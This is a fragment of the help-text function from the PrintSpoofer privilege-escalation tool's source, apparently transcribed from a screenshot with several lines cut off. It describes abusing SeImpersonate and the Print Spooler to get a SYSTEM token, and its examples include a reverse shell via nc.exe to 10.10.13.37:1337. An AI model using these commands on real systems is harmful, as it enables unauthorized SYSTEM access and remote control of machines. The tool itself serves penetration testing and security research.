 PrintSpoofer.cpp
PrintSpoofer (Portée globale)
94 "PrintSpoofer v%ws (by @itm4n)\n"
95 "\n"
96 "  Provided that the current user has the SeImpersonate privilege, this tool
97 "  Spooler service to get a SYSTEM token and then run a custom command with
98 "\n",
99 VERSION
100 );
101 wprintf(
102 L"Arguments:\n"
103 "  -c <CMD>    Execute the command *CMD*\n"
104 "  -i          Interact with the new process in the current command prompt (
105 "  -d <ID>     Spawn a new process on the desktop corresponding to this sess
106 "  -h          That's me :)\n"
107 "\n"
108 );
109
110 wprintf(
111 L"Examples:\n"
112 "  - Run PowerShell as SYSTEM in the current console\n"
113 "      PrintSpoofer.exe -i -c powershell.exe\n"
114 "  - Spawn a SYSTEM command prompt on the desktop of the session 1\n"
115 "      PrintSpoofer.exe -d 1 -c cmd.exe\n"
116 "  - Get a SYSTEM reverse shell\n"
117 "      PrintSpoofer.exe -c \"c:\\Temp\\nc.exe 10.10.13.37 1337 -e cmd\"\n"
118 "\n"
119 );
120 }
121